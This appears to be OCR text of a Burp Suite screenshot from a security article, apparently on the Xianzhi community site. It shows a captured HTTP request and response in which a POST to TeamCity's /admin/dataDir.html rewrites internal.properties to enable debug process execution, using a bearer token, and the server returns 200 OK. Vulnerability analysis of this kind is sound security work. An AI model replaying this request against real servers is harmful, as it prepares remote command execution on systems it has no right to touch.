 Request
Pretty Raw Hex \n
1 POST /admin/dataDir.html?action=edit&fileName=config%2Finternal.properties&content=
rest.debug.processes.enable=true HTTP/1.1
2 Host: localhost:8111
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:122.0) Gecko/20100101
Firefox/122.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Authorization: Bearer
eyJ0eXAiOiAiVENWMiJ9.YlZhUGJIVHpGTENINHBnT0JtOFVUMjlPV09j.MGUwNTdlNTMtZThjNy00Mzk4LTk
1NTUtNTZiZjNkZDkxMTE2
9 Content-Type: application/x-www-form-urlencoded
10 Upgrade-Insecure-Requests: 1
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 TeamCity-Node-Id: MAIN_SERVER
3 Cache-Control: no-store
4 X-Content-Type-Options: nosniff
5 Content-Type: text/plain
6 Content-Length: 0
7 Date: Sun, 04 Feb 2024 04:17:23 GMT
8 Connection: close
9
10
先知社区